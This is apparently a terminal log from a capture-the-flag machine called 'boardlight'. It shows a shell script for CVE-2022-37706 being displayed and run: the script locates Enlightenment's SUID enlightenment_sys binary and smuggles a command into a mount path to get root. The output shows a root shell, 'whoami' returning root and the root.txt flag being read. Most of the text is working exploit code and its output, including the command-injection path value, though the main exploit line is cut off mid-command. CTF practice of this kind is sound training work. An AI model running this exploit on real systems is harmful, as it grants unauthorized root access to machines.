 /bin/sh
larissa@boardlight:/tmp$ cat root.sh
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
        echo "[-] Couldn't find the vulnerable SUID file..."
        echo "[*] Enlightenment should be installed on your system."
        exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# ls
';'          linpeas.sh   systemd-private-5f9e985806fc470c8098b0ebf74b2d52-apache2.service-zGof
 VMwareDnD   net          systemd-private-5f9e985806fc470c8098b0ebf74b2d52-systemd-logind.servi
 exploit     root.sh      systemd-private-5f9e985806fc470c8098b0ebf74b2d52-systemd-resolved.ser
# whoami
root
# cd
# ls
';'          linpeas.sh   systemd-private-5f9e985806fc470c8098b0ebf74b2d52-apache2.service-zGof
 VMwareDnD   net          systemd-private-5f9e985806fc470c8098b0ebf74b2d52-systemd-logind.servi
 exploit     root.sh      systemd-private-5f9e985806fc470c8098b0ebf74b2d52-systemd-resolved.ser
# cd /
# cd /root
# ls
root.txt  snap
# cat root.txt
a875c049278b4b844fc9ffebd3cf5e47
# ^[